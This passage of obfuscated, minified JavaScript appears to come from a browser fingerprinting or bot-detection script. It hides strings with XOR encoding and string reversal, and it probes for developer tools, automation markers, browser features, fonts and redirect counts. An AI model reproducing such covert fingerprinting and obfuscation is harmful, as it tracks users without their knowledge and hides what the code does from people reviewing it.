0,pi=Si,l=2757888):61==L?l=Kn<Ti.length?8785664:795904:L>61&&(Xn++,l=1778688):65==L?(Ri=ai=jn=fn+1,l=Bi?6953472:8061184):L<65?(dv=xk,l=8128768):66==L?l=wn[133]?4920832:4397312:L>66&&(l=Li.indexOf?4916736:6164992);else if(73==L)Qi++,l=8528896;else if(L<73)70==L?(wi=String[rn](Ki[Xn]),En+=wi,l=7735808):L<70?l=vn<Fn.length?2492928:3998208:71==L?(Cr=or<=yr,Wn=Dn,mr=gr instanceof Boolean,gr=(hr=Cr*Cr)+(yr=mr*mr),yr=(ur^=ur)*ur,hr=(or=10)*or,l=7413504):L>71&&(l=Sn<Ri.length?2038272:75008);else if(75==L)Ys=0,Ci=(Ti=Ii).length%16,ci=0!==Ci,l=7086080;else if(L<75){for(Oi=new RegExp("[a-zA-Z ]*([0-9.]+)"),kn="\u01cc\u01d9",fn="",Sn=0;Sn<kn.length;Sn++)rv=488^kn.charCodeAt(Sn),fn+=String.fromCharCode(rv);$i=li[Nj](Oi,fn),l=1254656}else 76==L?(In=vn[tn](On),yi=gn+In,In=vn[tn](zi),$n=yi+In,In=vn[tn](cn),yi=$n+In,In=vn[tn](ui),gn=yi+In,l=7669760):L>76&&(an=sk.join(xk),en=0,Ln=an,an=(ek=sk=wv)[dn],sk=zv,vv+="Hy",zv=Ln,l=an?7274752:7277056);else if(117==L)Bi=li[158],l=2692352;else if(L<117)if(97==L)ci=void 0,xi=0,mi=void 0,Ii=(pi=Ci).length,Gi=Ii,Ii=parseInt(Gi),l=(Ii=ci=gi=Ii===Gi)?9504768:3804416;else if(L<97)if(87==L)li=Pi,Wi=Wi.concat(li),l=(Pi=Ei)?2691584:5838080;else if(L<87){if(82==L)Ei=vi=ai=di+Ei,Ei*=75,di=Fi[ia](Ei,75),Fi=di.length,vi=[],ai=void 0,Ei=0|(Li=Ei),l=5317376;else if(L<82)80==L?l=(rn=1===Mi)?2364416:2753792:L<80?(Ok+="8Arra",Bv="",qj="style",Xi=0,vk=0,l=yr?791808:5112320):l=(ki=-1===(ji=ki))?8783872:5313280;else if(84==L)an=1,l=(xi=Y<(Ti=4*(xi=Kr+1)))?2888704:1444864;else if(L<84)Kv[0]=Bv,Kv[10]=gn.MaxNGPLog,Bn=void 0===Kv[10],l=Bn?4521984:7341312;else if(85==L)l=(Ti=1===(gi=1&Zn))?4726016:2428160;else if(L>85){for(Oi=0;Oi<$i.length;Oi++)(ki=$i[Oi]===Wi)&&(_n=Oi,Ei=1);l=Ei?9772544:8526592}}else if(92==L)Fi=Le[ik],di=Fi[Tn](),l=6750976;else if(L<92)if(89==L){if(Bn=void 0,Xi=_v,(cn=jv)[158])Bn=ui=[255];else{Yi="",vn=1,Rn="__BROWSERTOOLS_DOMEXPLORER_ADDED"in Xi,(ui="__IE_DEVTOOLBAR_CONSOLE_COMMAND_LINE"in Xi)&&(vn*=2),ui=0,Nn="\x04\x04\x12\x1e\x04\x1f\x1e\r\x0f\x14\x14\x17\x19\x1a\t\x04\x18\x14\x15\b\x14\x17\x1e\x04\x1e\r\x1a\x17\x04\t\x1e\b\x0e\x17\x0f";for(;ui<Nn.length;ui++)Fn=91^Nn.charCodeAt(ui),Yi+=String.fromCharCode(Fn);(ui=Yi in Xi[Tk])&&(vn*=3),Rn&&(vn*=4),Bn=Yi=(ui=vn>1)?[vn]:[0]}l=(Xi=Bn)?5709824:3411200}else L<89?l=(Qi=-1===(ai=jn))?6358528:5965824:90==L?l=(Pi=Xi)?4593664:8782080:L>90&&(Ei.push(Fi,di,$i,ki),Ei=_n=Ei,li=li.concat(Ei),l=4196352);else 94==L?(ji=Ri.indexOf(Li),vi=ji,l=(hr=(gr=(Cr=Cr!==yr)*Cr)>-132)?9244160:8784896):L<94?(Bv=0,l=4864):95==L?(cv=Hn[In](Xi[147],xn),l=9182720):L>95&&(di=1,kn=Oi[li],Sn=kn.length,l=(kn=$i<Sn)?1449728:7348224);else 107==L?(li=0,l=724736):L<107?102==L?(J=ti,Lk+=1,l=8657152):L<102?99==L?(ji[14]=Oi,(ji=Di)[20]=pn,ji=1===(pn=Di)[14],pn[146]=new RegExp(Cn),l=ji?5836544:9117184):L<99?($v=void 0,l=7078144):100==L?(Ui+="ceLimi",Ki[Ui+="t"]=100,Ji=new Ki,Ki.stackTraceLimit=wi,Ui=Ji.stack+"",Xn=Ui,l=8461312):L>100&&(Bn="l",Bn+="a",Bn+="vret",Bn+="n",Bn+="I",Bn=(Bn+="PGN").split("").reverse().join(""),Bv=gn[Bn],l=Bv?5444608:6953216):104==L?l=(Ci=fi)?6759424:4660736:L<104?(mi=0,Ii=void 0,Gi=void 0,gi=(pi=bi).length,Ti=gi,gi=parseInt(Ti),l=(gi=Gi=Ni=gi===Ti)?5645824:4855296):105==L?(Li=(un=An).concat(Li),An=void 0,un=Wn=(Wn=Dn=(un=0|(Dn=un=di-rv))<0)?-un:un,l=3018240):L>105&&(jr=bn,an=(an=Kn>127)?283^(bn=Kn<<1):Kn<<1,Kn=an,Tn>>>=1,l=5637888):112==L?(Nn=yi[In],l=(Fn=(Nn+=Fn=av-1)>=$n)?6300928:2891776):L<112?109==L?(Bi=Tr[Sk](Qi,33,Wi,fn,ln),ln=Tr[Sk](Qi,33,Wi,fn,Ei,2),Vi[Wi]=Bi,Qi[gi]=ln,Qi[lv]=Oi,Oi=ai[rn](Kj),ln=Oi[0],l=ln?8196864:1377280):L<109?(iv[19]=[],l=792576):110==L?(gn.push(1),gn=gn.concat(Xi),l=1709568):L>110&&(di=ki,vi=1,l=7546368):114==L?(ai=jn,Fi=Fi.concat(ai),ai=void 0,(jn=(kn=0|(jn=Ri))<128)?ai=fn=[kn]:(rv=(fn=kn%128)+128,fn=127&(un=(Sn=kn-fn)/128),(Sn=[]).push(rv,fn),ai=Sn),jn=ai,Fi=Fi.concat(jn),l=3806976):L<114?l=vk<bi.length?4989440:5114624:115==L?(Di="null",l=2888448):L>115&&(Xi=void 0,l=(ji=Xi=ji=[0])?9510912:7937024);else 137==L?(mi++,l=1117184):L<137?127==L?(Li=-1,l=1123840):L<127?122==L?(Ee++,l=1184256):L<122?119==L?(gn.push(0),or=mr<=gr,gr=(Cr=(ur=ur>yr)*ur)+(mr=(yr=!gr)*yr),Cr=(hr=ur!=ur)*hr,mr=or*or,l=2427648):L<119?(Oi=void 0,ln=Cn,Vi=[],Bi=2,_n=8,Ei=li=144,li=0,l=8523008):120==L?(xn="sp",xn+="a",xn+="n",Gv=gv[tk](xn),(xn=Gv[qj]).fontSize=Cn,Gv[xn="innerHTML"]=ji,ji=[],Cn=[],Oi=0,Mv=qj,l=9048832):L>120&&(xi=new Uint8Array(Ci),oi=xi,or=ur>=mr,mr=gr^gr,hr=hr!=Cr,ur=(gr=or*or)+(ur=(yr=Cr!=Cr)*yr),Cr=mr*mr,l=3350272):124==L?(Kn=Array[nk](Tn),l=Kn?6819072:3213568):L<124?((fi=ti)&&(fi=7===nn[0]),l=(ti=fi)?6233344:5115904):125==L?(vi=li[132],ji=vi.length,(vi=li[132])[ji]=Bi,l=336896):L>125&&(l=6950144):132==L?(Ki=0,l=1842176):L<132?129==L?(wn=iv.getBoundingClientRect(),l=8585984):L<129?(Wi++,l=3281152):130==L?(Di=$n=Di,$n=void 0,xn=Di,Di=[],Oi=255&(Pi=xn>>24),ln=255&(Pi=xn>>16),Pi=xn>>8,l=1118976):L>130&&(Mi=Array.isArray(oi),l=Mi?6884608:9570560):134==L?(zi=In[mv],rv.push(Oi),Pi|=vn,vn=Yi[fv],Yi=!!~vn.indexOf("pc_native=1")<<5,tn=!!~vn.indexOf("tmd_nc=1")<<6,Pi|=pn,l=zi?9830656:9242880):L<134?(ji=yi,Fi=Fi.concat(ji),yi=void 0,ji=Ei,li=$i,Bi="\u03f4\u0381\u03e5\u038c\u03e3",ki="",vi=0,ai=0,l=6037504):135==L?(mi=bi[1],Ii=void 0,gi=mi,mi=new(Gi=wi)[Lk]("\\+",uv),gi=(Ti=gi+xk)[Nj](mi,Sj),mi="de",mi+="code",mi+="UR",mi+="ICompon",mi+="ent",l=5120256):L>135&&(l=Li?592384:6497024):147==L?(mn=1,l=5643776):L<147?142==L?(Kn=an,Tn>>>=1,l=1844224):L<142?139==L?l=(Ti=1===(gi=1&Ii))?8061440:5836032:L<139?(sv=void 0,qn=(fv=Tn).length,tv=qn,qn=void 0,vv=parseInt(tv),wv=vv===tv,tv=0,l=(vv=qn=wv)?6360320:2100736):140==L?l=bi<fi.length?8194048:8588544:L>140&&(Mi&&_r++,Mi=1,l=(ti=_r<(fi=4*(ti=Kr+1)))?399104:8068608):144==L?(Vn=127&vn,l=(vn>>=7)?3081216:3605504):L<144?l=Mi<wi.length?3282688:5246208:145==L?l=(hi=en)?4919552:2758656:L>145&&(ai=ji,Li=1,l=5708544):152==L?(vn[di](Rn[Fi]),ki="\u025a\u023f\u024d\u0239\u025c\u0224\u0265\u0211\u0265\u0217\u027e\u021c\u024c\u0223\u024a\u0224\u0250\u0235\u0247",di="",Fi=0,vi=0,l=5445888):L<152?149==L?($i=Ei.indexOf(ji),Wi=$i,l=5636096):L<149?(Ri=ai[132],ki=Ri.length,(Ri=ai[132])[ki]=Li,l=4328192):150==L?(Xi=Fi=Yj=va,l=6622208):L>150&&(rn=void 0,fi=0,bi=(Ci=Mi).length,dn=void 0,ci=bi,bi=parseInt(ci),l=(bi=dn=xi=bi===ci)?9839360:989952):154==L?(Ai=4*pe,Zi=sn[qi=4*pe],qi=Vr[Zi],Zi=sn[Hi=1+(Zi=4*pe)],Hi=Dr[Zi],Zi=qi^Hi,Hi=2+(qi=4*pe),l=5185536):L<154?(an=!1,l=6100480):155==L?(Wi=253,l=4329216):L>155&&(Bi=li[152],l=6034944)}();break;case 21:!function(){if(78==L)l=(Ni=Ti)?7871744:860416;else if(L<78)if(38==L)Bv=gn[Bn="MinMTDwnLog"],l=Bv?4864:6099968;else if(L<38)18==L?(Oi=255&Pi,ln=255&(Pi=Cn>>16),Vi=255&(Pi=Cn>>8),Pi=255&Cn,tn.push(Oi,ln,Vi,Pi),tn=ji=tn,$n=$n.concat(tn),l=1446400):L<18?8==L?(ui=void 0!==Mv.wasDiscarded,Yi|=vn=ui<<20,ui=Bn[Vn]("OffscreenCanvas"),Yi|=vn=ui<<21,ui=Bn[Vn]("globalThis"),Yi|=vn=ui<<22,ui=Bn[Vn]("FormDataEvent"),Yi|=vn=ui<<23,ui="\u03d8\u03fd\u0407\u0404\u0400\u03f5\u040d\u03e2\u03f5\u0401\u03f9\u0407",vn="",tn=0,l=5776640):L<8?3==L?(Si=function(){Tr(5,E_,p_,f_)},setTimeout(Si,50),l=2232064):L<3?1==L?(ee++,l=7934720):L<1?(Oi=tn=ln,gn=gn.concat(Oi),l=4918528):(gn.push(0),l=1250816):5==L?(wi++,l=7938816):L<5?l=bi.slice?5707264:5120768:6==L?l=bi<dn.length?925184:4001024:L>6&&(sv=an[lv],fv=void 0,qn=sv,sv=parseInt(qn),l=(fv=!(sv=fv=Uv=sv===qn))?8717568:2359808):13==L?(Fi=-1,l=1447424):L<13?10==L?(li=void 0,Bi=ln,_n=[],Ei=6,Wi=25575,$i=0,l=6752768):L<10?(kn=jn[di]===Ri,l=kn?403200:1774080):11==L?(gr=hr instanceof Object,ki[132]=[],yr=21|(hr=Cr!=hr),l=(mr=(or=gr*gr)>(yr<<=27))?7409152:333312):L>11&&(Pj=Kn,Kn="RT",wi+="em",Mj=Tk,Tk="egamI",On="s",Wj=Rk,Rk="linux",zi="Ma",Vk+="tp:",l=1052928):15==L?(qn++,l=8586496):L<15?l=(vi=-1===(Fi=vi))?524288:4266240:16==L?(li=(yi=Bi)[Jv](),yi=void 0,ki=li,(Bi=$i)[132]||(Bi[132]=[]),ki+=xk,li=Bi[132],di=void 0,vi=0,l=1579776):L>16&&(l=(ui=$n in Fn)?853504:664320):28==L?(ln[Jv]=Yi,l=pn?4593920:4662528):L<28?23==L?(j_=bn=(bn=1===(an=1&Tn))?j_^Kn:j_,l=(an=Kn>127)?8520192:3343872):L<23?20==L?(Qi=_n,_n=Bi.split(Li),Bi=_n[3],Ri=_n[2],jn=ai,ai=_n[4],kn=_n[5],fn=_n[1],Sn="\u0292\u02f0\u0282\u02bc",l=9768960):L<20?l=(Bn=dv)?9443584:8462592:21==L?(H=Rv|rk,Hi+=3,l=4397824):L>21&&(bi=fi++,ci=ti.charCodeAt(bi),(bi=37===ci)?(xi=ti[Ci](fi,2),pi=parseInt(xi,16),oi.push(pi),fi+=2):oi.push(ci),l=1774336):25==L?(Ei=di,l=7802368):L<25?(ai+="ztc.",yr=ur instanceof Boolean,hr=(gr=yr*yr)<hr,l=(ur=gr>(yr=(hr|=20)<<27))?5445376:597248):26==L?(zi=Di=$n,l=4981760):L>26&&(l=_n?4595968:2498816):33==L?(av=vn=Rn,gn=gn.concat(av),l=1968896):L<33?30==L?(Vi=127&zi,l=(zi>>=7)?528128:8784384):L<30?(hi=Tn[bn=1+hi],bn=en^hi,hi=Tn[en=2+(hi=4*ei)],en=Vr[hi],hi=bn^en,en=Tn[bn=3+(en=4*ei)],l=10102016):31==L?(gk=lk.charCodeAt(Av),vn=gk^Ki,Ki=gk,yk+=String.fromCharCode(vn),l=6234368):L>31&&(xn++,l=7472128):35==L?(kn=Li.charCodeAt(jn),fn=kn^Ri,Ri=kn,Qi+=String.fromCharCode(fn),l=7473920):L<35?(Mi[107]=Tr(15),Ki=Mi[107],l=9118208):36==L?(Ei=(_n=Bk-(Bi=Bk%128))/128,(li=[]).push(_n=Bi+128,Bi=127&Ei),ln=li,l=6823680):L>36&&(l=Hv[129]?8658176:4592384);else if(58==L)$i++,l=6752768;else if(L<58)48==L?(xi=ci,ci=0,l=xi?9642752:7800832):L<48?43==L?(hr=Cr instanceof Number,ti[0]=256|ti[0],l=(Cr=(ur=hr*hr)>-42)?8063488:5248256):L<43?40==L?(Tv="",Xn=0,Ji="\u025e\u024f\u025d\u025a\u024b",l=1778688):L<40?(gn.push(0),l=9176320):41==L?l=(Ei=Bi)?1835520:3217664:L>41&&(fi=(mi=fi)[Sk](pi),fi=Ci=fi,ci[Kk](fi),fi={},Ci=cj.concat(rn,Sj),ci=Ci.concat(ti,Fj),fi[En]=ci.concat(Mi,vj),fi[fk]=0,Ci=fi,fi=Si[on],l=3349504):45==L?(Bv[jv=8+$_]=dv[$_],l=9774080):L<45?(en=new RegExp(Ki,Wj),ek=an[Pn](en),l=ek?66560:8657920):46==L?(gn.push(0),l=9113088):L>46&&(An=1,l=4523520):53==L?(qn=q_,l=2106368):L<53?50==L?l=4661504:L<50?(wi=En.charCodeAt(Xn)-298,Ki+=String.fromCharCode(wi),l=3932416):51==L?l=Vn?7015936:4784384:L>51&&(ki=-1,l=9377536):55==L?(Fi=0,vi=void 0,ai=di=2,di=0,Li=hi,l=ai?1316096:6819584):L<55?(Jn[153]=[],l=10229760):56==L?(Ni=Gi[Ti],sn=void 0,hn=Ni,Ni=parseInt(hn),l=(sn=!(Ni=sn=Ai=Ni===hn))?7348480:5186560):L>56&&(l=7410432);else if(68==L)Xi=void 0,ji="prepareStackTrace",l=Error[ji]?8724992:6101248;else if(L<68)63==L?(ki=-1,l=4071424):L<63?60==L?((ci=Ni=gi)[0]=ci[0]^hn,l=8524288):L<60?l=3677952:61==L?(Ai[xi]=ci,ci=oi[16],gi=oi[18],Ai[Ji]=rn,qi[Ni]=Zi,Ai[fi](125,1,62,20),Ai[sn]=ci,mi[Si]=60,Ai[xi]=bi,Ai[gi](Ti,2,15),l=3279872):L>61&&(hi=ti[Ti],l=(qn=hi<128)?2432512:3873792):65==L?(oi=js[rn],Si=oi.sendBeacon,l=10230016):L<65?(nn=kv[Ci]+fi,bi=nn+kv[Ji],wi+=nn=bi+fi,kv=kv[oi],l=3084544):66==L?(ki=$i,$i=void 0,l=(di=(Fi=0|(di=ki))<128)?7938048:7283712):L>66&&(Ln[L_]=b_,b_^=en=(hi=b_<<1)^(yn=(en=b_>>>7)*Ti),l=1908224);else if(73==L)l=(Pi=2===$n)?4792832:6890496;else if(L<73)70==L?(fi[Ti](xi),l=9111296):L<70?(wi++,l=4529920):71==L?(Bn=cn,cn=yi,Fn=(Nn=Sj+Mv)+Sj,Nn=Yr,Vn=Bk[Yi](0,jv),jv=0,pn=1,Di=0,l=2170624):L>71&&(l=(wv=Iv)?7736832:3605760);else if(75==L)Di=pn[sn](Ln),l=7341568;else if(L<75){for(Ci[nn](bi,fi),Si=0;Si<16;Si++)oi[Si]=oi[Si]^Ui[Si];Si=void 0,Ci=void 0,bi=0,dn=ti=Ki,ci=fi=oi,l=1576960}else 76==L?((nn=Si)&&(Si=new Uint8Array(oi),Ui=Si),l=5643520):L>76&&(rn=void 0,fi=void 0,(ti=(Ci=ti)[dn])&&(ti=Ci.name===ck),l=(bi=ti)?10099456:4264448);else 117==L?(zk=gn.charCodeAt(en)-409,yn+=String.fromCharCode(zk),l=9571072):L<117?97==L?(Ji=Xn-En[124],wn=Ji>En[85],l=7998976):L<97?87==L?(Xi=zi=(av=zi)?[1]:[0],l=9309696):L<87?82==L?(Qi=(vi=li%128)+128,Ri=(vi=63&(Li=(ai=li-vi)/128))+(Li=64*$i),(ai=[]).push(Qi,Ri),Pi=ai,l=5706752):L<82?80==L?(vi[132]=[],l=4522752):L<80?(En=void 0,Xn=(Gn=Tv).Error,l=Xn?7543808:6424832):($i=1,l=8327936):84==L?(sn=xv<<1,l=1116928):L<84?l=Ei?4197376:3875584:85==L?(I_++,l=4135168):L>85&&(di=li,vi=1,l=6690048):92==L?(Rv=(vv=31&tv)<<6,_k=ti[vv=Hi+1],H=Rv|(vv=63&_k),Hi+=2,l=4397824):L<92?89==L?l=(li=Pi)?2432256:5505024:L<89?(Se++,Cr=!gr,hr=(gr=(mr=yr<=ur)*mr)+(yr=(or=yr||hr)*or),gr=Cr*Cr,yr=(ur=mr==mr)*ur,l=7736320):90==L?(fi=ci[0],ci=Tr[Sk](xi,33,oi,sn,Ji),Ji=Tr[Sk](xi,33,oi,sn,mi,2),ti[oi]=ci,xi[gi]=Ji,xi[lv]=Gi,l=fi?4592896:9111296):L>90&&(gn.push(1),gn=gn.concat(Xi),l=3802880):94==L?(bi++,l=512e4):L<94?(nn=new Uint8Array(oi),En=nn,l=143):95==L?(ji=void 0,li=Ei,l=(Bi=$i)[158]?4137472:9442560):L>95&&(li++,l=724736):107==L?(Li=715^Fi.charCodeAt(ai),vi+=String.fromCharCode(Li),l=987392):L<107?102==L?(li++,l=6692352):L<102?99==L?l=dn?3081728:8784896:L<99?(En=void 0,l=662784):100==L?l=(Li=($i=Li)<64)?1442304:7415296:L>100&&(l=fi<Si.length?6491136:8594432):104==L?l=gi?1972736:5900544:L<104?l=On?5900800:5972224:105==L?(li=void 0,Bi=ln,_n=[],Ei=57,Wi=6,$i=0,l=1909760):L>105&&(ui=dv[wv],Oi=ui[pk](),l=Oi?4335104:7218432):112==L?(ui=Hn,l=990976):L<112?109==L?(fi=void 0,Ci=Ji,dn=nn,(bi=Ki)[40]=253,ci=dn[Jv](),dn=(dn="tpmetta").split("").reverse().join(""),xi=ci.indexOf(dn),(dn=xi>-1)&&(Ci.workbench?(bi[40]=252,fi=void 0):(bi[40]=1,bi[58]=1)),l=7475968):L<109?(Y++,l=4722432):110==L?(or=gr==hr,hr=3314&yr,mr=yr==Cr,pn[Qv]=0,Cr=or*or,Cr+=gr=hr*hr,yr=mr*mr,gr=(ur=mr!==hr)*ur,l=8985088):L>110&&(l=4917248):114==L?l=Mv<Wi.length?137216:141:L<114?(Vi++,l=462592):115==L?((Ti=gi)&&(xi=!1,mi=1),l=(or=(hr=(mr=Cr&&ur)*mr)>=(Cr=(or=2*(yr=mr*(Cr=!or)))-(gr=Cr*Cr)))?2759168:7083008):L>115&&(l=Ci.slice?265216:5310464):137==L?($n=[],Di=tn[12]*tn[3],ji=av[89]-Di,l=(Di=ji<0)?8653568:10027264):L<137?127==L?l=Wi<li.length?8330240:4852992:L<127?122==L?(Di++,l=137728):L<122?119==L?(Ii=gi=hn,l=(ur=(gr=(or=or!=hr)*or)>=(mr=(Cr=or*(yr=hr!=Cr))-(mr=yr*yr)))?4786176:5842432):L<119?(ai=-li,l=598016):120==L?(Bi=Vn[wv],Ei=Bi[xn],l=Ei?8722176:1771776):L>120&&(Gn=En.width/2,Xn="\u0272",Ji="",Ki=0,l=9242112):124==L?($i=li,l=1254656):L<124?(an=Kn<<1,l=9311232):125==L?(Wn=0,l=1119744):L>125&&(Ki=703,l=2036992):132==L?(gi=pi[ci]<0,l=9442048):L<132?129==L?(gn.push(0),l=6227968):L<129?(oi[0]=Si,rn=nn[Mi],l=1713664):130==L?l=(ai=yi).indexOf?8978688:10228480:L>130&&(gi=!1,l=2625536):134==L?(li+="gatio",li=ji[Bi=li+="n"],ji="redirectCount",li&&(ki=Ei[Zv],di=ki[Bi],li=di[ji]),(ki=li)&&(li=Ei[Zv],di=li[Bi],yi=di[ji]),ji=255&yi,Fi.push(1,ji),yi=xk,ji=Ei[Zv],l=7939328):L<134?l=(Li=li).indexOf?10030336:6557440:135==L?l=B_<256?80:89:L>135&&($i=0,l=3539456):147==L?((ji=On[xn=ji])&&(Cn=On[xn],ji=Cn[Hv]),l=(xn=ji)?6759936:6561280):L<147?142==L?(bi.slice?bi=bi.slice(Si,ti):(dn=Array.prototype,xi=dn.slice,bi=xi.call(bi,Si,ti)),l=4855040):L<142?139==L?l=H_<256?62:23:L<139?l=vi?10093312:3677184:140==L?(Oi=$i.indexOf(Wi),_n=Oi,l=9772544):L>140&&(l=8721152):144==L?(ki=0|!!li.fmget_targets,ji=ki,l=2951936):L<144?(Ei=Di[li](Wi),Wi=Ei[ia](0,128),Ei=[],$i=void 0,di=Wi,l=(ki=Pi)[132]?6035200:3211520):145==L?(Pn=qv-$k[6],Lv=Pn>=2,l=2361344):L>145&&(Rn="mozInnerScreenX",Nn=[],tn+="m",Fn="",Vn="hasOwnProperty",tn+="qqWeb",pn="*",Di="\u0375\u036f\u035d\u036a\u037d\u0375\u0370\u037d\u037e\u0370\u0379\u036f",Hn="tpircStnerruc",ji="\u01dc\u01ca\u01cd\u01d0\u01d4\u01d8\u01cd\u01dc",gv=[],cv="ScriptEngineMinorVersion",xn="Element",l=3673856):152==L?(Mv++,l=7476480):L<152?149==L?((rn=ti)&&(ti=new Uint8Array(Mi),wi=ti),l=3024128):L<149?(uk=r,Ui=void 0,wi=aj,oi=(Ki=ok)[wv],Mi=oi[ik],oi=Ki[wv],Si=oi[hn],oi=Si.indexOf(Jj),l=(Si=-1!==oi)?2038016:7873024):150==L?l=vi<An.length?399872:3480320:L>150&&(A++,l=6951168):154==L?(Xi=(zi=Xi).concat(gn),gn=Xi.length,zi=void 0,l=(tn=(gn=0|(tn=gn))<16384)?2427136:7606528):L<154?(($v=void 0!==Gn[Ui])&&(Ui=0|Jn[127],Jn[127]=Ui+1),$v="\u03c5\u03ba\u03be\u03b6\u03a4\u03c5\u03b2\u03be\u03c1",l=4395776):155==L?(wi.push(xe),l=466432):L>155&&(Mi||(Mi=2e3),ti=typeof(Si=_)===mn,wi[gj]=Mi,l=ti?1449984:4195072)}();break;case 22:void(78==L?(vn=void 0,av=264,In=0,yi=ui,$n=256,Rn=[],l=6619904):L<78?38==L?l=li<jn.length?3284736:8918016:L<38?18==L?(Un=yn<<1,l=10158336):L<18?8==L?(ln=pn[Gv],Cn=ln[Hv],l=8201728):L<8?3==L?(sn=Ti[gi],hn=sn[Re],Ii[Re]=Ni[Re]^hn,l=9963520):L<3?1==L?(Ii=Pr[on],Zn[mi]=pi^Ii,mi=3+(pi=4*me),on=xi[pi=4*me],pi=Pr[on],on=xi[Ii=1+(on=4*me)],l=1511936):L<1?(di=_n[0],_n=ki,ki=Oi[kn],Oi=$i[di],l=1443840):(fi=bi=xi,bi=void 0,ci=fi,xi=[],l=(Zn=dn=!1)?4595456:9904896):5==L?(Si=nn,l=2757632):L<5?($i=0,l=3482880):6==L?(gr=(or=(mr=Cr!=Cr)*mr)>-52,jv=_v=dv=_v,Kv[lv]=jv,l=gr?7209216:598016):L>6&&($i=li,Us[110]=$i,l=3348736):13==L?l=zv?1905152:7604736:L<13?10==L?(ae++,l=8850432):L<10?(kn=128+(Qi=ki%128),jn=127&(Qi=(jn=ki-Qi)/128),(Ri=[]).push(kn,jn),ji=Ri,l=852480):11==L?(Ui=Ji[0],l=Ui?992512:9313024):L>11&&(oi=Ki[wv],rn=oi[hn],oi=rn[Tn](),rn=oi.indexOf(yk),Si=-1!==rn,l=1516800):15==L?l=Rn<$n.length?6170112:329472:L<15?(Wn=[],l=4786432):16==L?(Pn=0,$v=0,Ui="",Jn[101]++,Jn[63]++,wi="",oi=0===Gn.buttons,l=oi?3741952:4263424):L>16&&(l=Wn<Dn.length?8454144:4719104):28==L?l=(ti=36===Si)?3411712:5509376:L<28?23==L?l=pi<mi.length?4989696:5448192:L<23?20==L?l=(Wn=(un=Wn)<64)?9116416:8589056:L<20?(Xi=void 0,l=(ji=Xi=ji=[0])?2695168:10098176):21==L?(Zv="performance",Hv="prototype",Qv="value",$k="charAt",l=(mr=or>=(yr=mr*mr))?9636864:5578240):L>21&&(l=(Fi=-1===(Wi=Fi))?854016:5505280):25==L?(Rn=16===ui,l=9903616):L<25?(Xn=iv.charCodeAt(mn),Ji=Xn^Pn,Pn=Xn,En+=String.fromCharCode(Ji),l=4461568):26==L?(Xi=void 0,Di=_v,l=(Pi=jv)[152]?7213056:5112576):L>26&&(bi++,l=398592):33==L?(di=Ei=di,Ei=void 0,Fi=$i,$i=di,ai=Fi[160],Li=void 0,Qi=0,Ri=$i,l=Cr?5638912:6884352):L<33?30==L?l=Ps<16?6035456:925696:L<30?(rv=256-rv,l=590080):31==L?(li=Bi=[yi],l=1640960):L>31&&(Pn="",l=9898496):35==L?(di=0,l=2172672):L<35?(ji=jn.indexOf(Ri),ai=ji,l=7085568):36==L?(Kn=new Uint8Array(Ai),gi=Kn,l=3015936):L>36&&(gi=encodeURIComponent(gi),l=2172416):58==L?(Ei=-1,l=3999232):L<58?48==L?(Hn=!Vn[_k],l=8396288):L<48?43==L?(bi=0,l=9180160):L<43?40==L?(Xi=Bi=[0],l=1252864):L<40?((vv=wv)||(vv=lv[tv]>255),l=(wv=vv)?9641984:1314816):41==L?l=(Yi=ui)?4792320:2040832:L>41&&(mr=hr===yr,gr=yr<=yr,Yi=pn[Zv],yr=(hr=mr*mr)+(yr=gr*gr),Di=Yi[jk],l=(or=yr>=(ur=2*(mr*=gr)))?2627584:7145984):45==L?(bi=Ci.name===ck,hr=ur instanceof Boolean,l=(Cr=(Cr=hr*hr)>=(mr=(or=2*(hr*=yr=gr!==yr))-(yr*=yr)))?855808:2887424):L<45?l=ji<Li.length?7409664:8e6:46==L?(xi=!1,l=5116928):L>46&&(gn=Xi=gn,Xi=void 0,tn=0,($n=(zi=gn).slice()).push(0,0,0),zi=0,Di=0,l=3739392):53==L?l=li<Li.length?5052160:7864320:L<53?50==L?(wn=(wn="sn").split("").reverse().join(""),ye[42]=wn,l=8067072):L<50?(ji=Bi=[yi],l=5906432):51==L?(Tn=!0,l=6824704):L>51&&(vn=Rn,l=(or=(hr=(gr=or>=or)*gr)>-50)?1181184:9768704):55==L?(Ui=mn.body,Ki=Ui.clientTop,l=1842176):L<55?(xi=rn[Ci](fi,2),pi=parseInt(xi,16),ti.push(pi),fi+=2,l=4922112):56==L?l=(Ui=$v)?1122304:8328704:L>56&&(rv.push(Ev),l=Bn[Vn]?7014144:7144448):68==L?((ji=Xi)?(gn.push(1),gn=gn.concat(ji)):gn.push(0),Xi=void 0,(li=[])[0]=(ji=jv)[32],Bi=ji[9],l=Bi?4850176:5775616):L<68?63==L?(Nn++,l=8396032):L<63?60==L?(Ui=1,l=7148288):L<60?(pi=!1,Ni=1,l=5316352):61==L?(kk=void 0,ok=window,l=(Ck=r)?4267008:5639680):L>61&&(ai=-1,l=2035456):65==L?(x_++,l=(hr=(ur=(yr=gr!==mr)*yr)>-128)?993024:7802880):L<65?l=te<256?32:4:66==L?((Ki=Xn[48]).push(Ji),Xn[82]++,pr(Xn,Tv),l=7145984):L>66&&(ui[1]=255&cn[72],Bn=ui,l=10095104):73==L?(Mi.push($v),mn=Pn[151],wn=mn.length,l=(mn=wn>8192)?2033664:4398080):L<73?70==L?l=(vn=Yi>1)?2169344:9643008:L<70?(ti=fi[9],Ck=ti,l=10166528):71==L?(An=Sn.indexOf("//"),l=(mv=0===An)?7936:8126464):L>71&&(pi=0,l=1512960):75==L?((Pn=wn[133]).push(En),l=7145984):L<75?(Ii=!1,l=204032):76==L?l=sv?9044224:2298880:L>76&&(qi=void 0,Hi=fv=Mn,Mn=void 0,fv=ti,ti=sv,sv=Un,fv[Tj](bn),bn=ti,qi=(ti=qi=F).length,l=3742976):117==L?l=Ln.slice?3671296:9964544:L<117?97==L?(Lv=$v[Pn],l=mn?1054208:3015168):L<97?87==L?(bi=bi.slice(),l=5969920):L<87?82==L?(Lv++,l=2228992):L<82?80==L?l=ci?5708800:5313024:L<80?(ji=Ei,Oi=Bi=(Oi=(Bi=(Oi=(Ei=(Oi=ki+bn)+Bi)+bn)+Sn)+bn)+ln,ln=Oi+=xk,l=4531712):l=Vi?5636096:7872256:84==L?((xi=Ur>6)&&(xi=4==(Ln=Y%Ur)),l=(Ln=xi)?6166528:1707520):L<84?(ln=Cn[0],Vi=ln[Yi],ui[142]=Vi^ui[122],l=130):85==L?(wn="c",wn+="rea",wn+="teOsc",wn+="illa",En="function"==typeof 